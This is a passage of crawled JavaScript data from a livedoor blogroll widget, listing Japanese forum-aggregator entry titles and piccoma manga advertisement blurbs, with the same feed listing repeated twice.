(\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1502&cate=0&date=1768658508","entry_title":"\u5ca9\u7530\u7d75\u91cc\u5948\u30a2\u30ca\u3000\u30b3\u30b9\u30d7\u30ec\u306e\u304a\u5c3b\u3092\u30c9\u30a2\u30c3\u30d7\u3067\u64ae\u3089\u308c\u308b\uff01\uff01\u3010GIF\u52d5\u753b\u3042\u308a\u3011","entry_id":"343084897893","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"dbb898aa85","posted_at":"1768775101","created_at":"1768775405","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1681&cate=10&date=1768633793","entry_title":"\u30d5\u30a3\u30d5\u30a3\u3055\u3093\u3001\u3064\u3044\u306b\u58ca\u308c\u308b","entry_id":"343084899342","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"94e1795ff0","posted_at":"1768775101","created_at":"1768775427","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1180&cate=0&date=1768713857","entry_title":"\u30cf\u30f3\u30bf\u51a8\u6a2b\u300c\u30ad\u30e1\u30e9\u30a2\u30f3\u30c8\u3092\u9023\u8f09\u3057\u3066\u3044\u305f\u5f53\u6642\u306f\u8aad\u8005\u304b\u3089\u306e\u8a55\u5224\u304c\u3081\u3061\u3083\u304f\u3061\u3083\u60aa\u304b\u3063\u305f\u300d\u2190\u3053\u308c","entry_id":"343084897894","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"df45922adb","posted_at":"1768775100","created_at":"1768775405","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1015&cate=10&date=1768614200","entry_title":"\u51c4\u307e\u3058\u3044\u6bd2\u89aa\u304b\u3089\u306e\u8131\u51fa\u5287","entry_id":"343084899343","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"f46d1c9bcb","posted_at":"1768775100","created_at":"1768775427","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1628&cate=0&date=1768737648","entry_title":"\u68ee\u30ac\u30fc\u30eb\u3001\u5c71\u30ac\u30fc\u30eb\u2190\u3053\u3044\u3064\u3089\u4eca\u4f55\u30ac\u30fc\u30eb\u306b\u306a\u3063\u3066\u308b\u306e\uff1f","entry_id":"343084897895","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"df9966f008","posted_at":"1768775099","created_at":"1768775405","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=10&date=1768626342","entry_title":"\u3010\u753b\u50cf\u3011\u5bb6\u306e\u9375\u3092\u7d1b\u5931\u3057\u305f\u30ef\u30a4\u3001\u9375\u5c4b\u3092\u547c\u3093\u3067\u3053\u306e\u6709\u69d8...","entry_id":"343084899344","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"f5be2ef73e","posted_at":"1768775099","created_at":"1768775427","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1120&cate=0&date=1768474801","entry_title":"\u674e\u5728\u660e\u5927\u7d71\u9818\u30011\u6cca2\u65e5\u306e\u65e5\u672c\u8a2a\u554f\u3092\u7d42\u3048\u3066\u5e30\u56fd\uff1d\u97d3\u56fd\u306e\u53cd\u5fdc","entry_id":"343084897896","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"c47af62188","posted_at":"1768775098","created_at":"1768775405","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2068&cate=10&date=1768716945","entry_title":"\u4eba\u985e\u521d\u306e\u6708\u9762\u7740\u9678\u304c1969\u5e74\u3063\u3066\u51b7\u9759\u306b\u8003\u3048\u3066\u65e9\u3059\u304e\u306a\u3044\uff1f","entry_id":"343084899345","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"659768d03b","posted_at":"1768775098","created_at":"1768775427","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=2085&cate=0&date=1768633233","entry_title":"\u3010\u4e8b\u6545\u3011\u4e2d\u56fd\u306e\u8d85\u30ed\u30f3\u30b0\u7a4d\u8eca\u3001\u3084\u3063\u3071\u308a\u30aa\u30fc\u30d0\u30fc\u30cf\u30f3\u30b0\u304c\u3048\u3052\u3064\u306a\u304b\u3063\u305f\u30c9\u30e9\u30ec\u30b3\u3002","entry_id":"343084897897","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"e7077abded","posted_at":"1768775097","created_at":"1768775405","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1681&cate=10&date=1768707553","entry_title":"\u3010\u8b0e\u3011\u629c\u304d\u7121\u3057\u306e\u30e1\u30f3\u30a8\u30b9\u306b\u308f\u3056\u308f\u3056\u884c\u304f\u3084\u3064\u306e\u6b63\u4f53","entry_id":"343084899346","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"2cb1252f48","posted_at":"1768775097","created_at":"1768775427","category_id":"0"},{"feed_title":"5\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509657","entry_link":"https://5chmm.jp/c/471543","entry_title":"\u7537\u306e\u4f11\u65e5\u3001\u30b9\u30d1\u92ad\u30b5\u30a6\u30ca\u663c\u9593\u304b\u3089\u9152\u3067\u7d42\u308f\u3063\u3066\u3057\u307e\u3046\u2026\u2026","entry_id":"343084898617","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"cb32796d76","posted_at":"1768774824","created_at":"1768775415","category_id":"0"},{"feed_title":"5\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509657","entry_link":"https://5chmm.jp/c/471544","entry_title":"\u5927\u306e\u91cc\u300c\u80a9\u304c\u75db\u304f\u3066\u529b\u304c\u51fa\u306a\u3044\u2026\u300d\u516b\u89d2\u7406\u4e8b\u9577\u300c\u6a2a\u7db1\u304c\u75db\u3044\u3068\u8a00\u3063\u3066\u306f\u3044\u304b\u3093\u3067\u3057\u3087\u300d","entry_id":"343084898618","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"95511de01c","posted_at":"1768774816","created_at":"1768775415","category_id":"0"},{"feed_title":"5\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509657","entry_link":"https://5chmm.jp/c/471545","entry_title":"\u3044\u3058\u3081\u3092\u3001\u305d\u306e\u5834\u3067\u6b62\u3081\u305f\u3053\u3068\u304c\u3042\u308b\u4eba\u3063\u3066\u3044\u307e\u3059\u304b\uff1f","entry_id":"343084898619","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"6241786c3e","posted_at":"1768774749","created_at":"1768775415","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337906/roll_data
body_size: 3314
content:
blogroll_write_feeds(337906, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"1","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1502&cate=0&date=1768658508","entry_title":"\u5ca9\u7530\u7d75\u91cc\u5948\u30a2\u30ca\u3000\u30b3\u30b9\u30d7\u30ec\u306e\u304a\u5c3b\u3092\u30c9\u30a2\u30c3\u30d7\u3067\u64ae\u3089\u308c\u308b\uff01\uff01\u3010GIF\u52d5\u753b\u3042\u308a\u3011","entry_id":"343084897893","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"dbb898aa85","posted_at":"1768775101","created_at":"1768775405","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1681&cate=10&date=1768633793","entry_title":"\u30d5\u30a3\u30d5\u30a3\u3055\u3093\u3001\u3064\u3044\u306b\u58ca\u308c\u308b","entry_id":"343084899342","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"94e1795ff0","posted_at":"1768775101","created_at":"1768775427","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1180&cate=0&date=1768713857","entry_title":"\u30cf\u30f3\u30bf\u51a8\u6a2b\u300c\u30ad\u30e1\u30e9\u30a2\u30f3\u30c8\u3092\u9023\u8f09\u3057\u3066\u3044\u305f\u5f53\u6642\u306f\u8aad\u8005\u304b\u3089\u306e\u8a55\u5224\u304c\u3081\u3061\u3083\u304f\u3061\u3083\u60aa\u304b\u3063\u305f\u300d\u2190\u3053\u308c","entry_id":"343084897894","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"df45922adb","posted_at":"1768775100","created_at":"1768775405","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1015&cate=10&date=1768614200","entry_title":"\u51c4\u307e\u3058\u3044\u6bd2\u89aa\u304b\u3089\u306e\u8131\u51fa\u5287","entry_id":"343084899343","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"f46d1c9bcb","posted_at":"1768775100","created_at":"1768775427","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1628&cate=0&date=1768737648","entry_title":"\u68ee\u30ac\u30fc\u30eb\u3001\u5c71\u30ac\u30fc\u30eb\u2190\u3053\u3044\u3064\u3089\u4eca\u4f55\u30ac\u30fc\u30eb\u306b\u306a\u3063\u3066\u308b\u306e\uff1f","entry_id":"343084897895","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"df9966f008","posted_at":"1768775099","created_at":"1768775405","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=10&date=1768626342","entry_title":"\u3010\u753b\u50cf\u3011\u5bb6\u306e\u9375\u3092\u7d1b\u5931\u3057\u305f\u30ef\u30a4\u3001\u9375\u5c4b\u3092\u547c\u3093\u3067\u3053\u306e\u6709\u69d8...","entry_id":"343084899344","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"f5be2ef73e","posted_at":"1768775099","created_at":"1768775427","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1120&cate=0&date=1768474801","entry_title":"\u674e\u5728\u660e\u5927\u7d71\u9818\u30011\u6cca2\u65e5\u306e\u65e5\u672c\u8a2a\u554f\u3092\u7d42\u3048\u3066\u5e30\u56fd\uff1d\u97d3\u56fd\u306e\u53cd\u5fdc","entry_id":"343084897896","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"c47af62188","posted_at":"1768775098","created_at":"1768775405","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2068&cate=10&date=1768716945","entry_title":"\u4eba\u985e\u521d\u306e\u6708\u9762\u7740\u9678\u304c1969\u5e74\u3063\u3066\u51b7\u9759\u306b\u8003\u3048\u3066\u65e9\u3059\u304e\u306a\u3044\uff1f","entry_id":"343084899345","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"659768d03b","posted_at":"1768775098","created_at":"1768775427","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=2085&cate=0&date=1768633233","entry_title":"\u3010\u4e8b\u6545\u3011\u4e2d\u56fd\u306e\u8d85\u30ed\u30f3\u30b0\u7a4d\u8eca\u3001\u3084\u3063\u3071\u308a\u30aa\u30fc\u30d0\u30fc\u30cf\u30f3\u30b0\u304c\u3048\u3052\u3064\u306a\u304b\u3063\u305f\u30c9\u30e9\u30ec\u30b3\u3002","entry_id":"343084897897","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"e7077abded","posted_at":"1768775097","created_at":"1768775405","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1681&cate=10&date=1768707553","entry_title":"\u3010\u8b0e\u3011\u629c\u304d\u7121\u3057\u306e\u30e1\u30f3\u30a8\u30b9\u306b\u308f\u3056\u308f\u3056\u884c\u304f\u3084\u3064\u306e\u6b63\u4f53","entry_id":"343084899346","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"2cb1252f48","posted_at":"1768775097","created_at":"1768775427","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);

--- FILE ---
content_type: text/plain
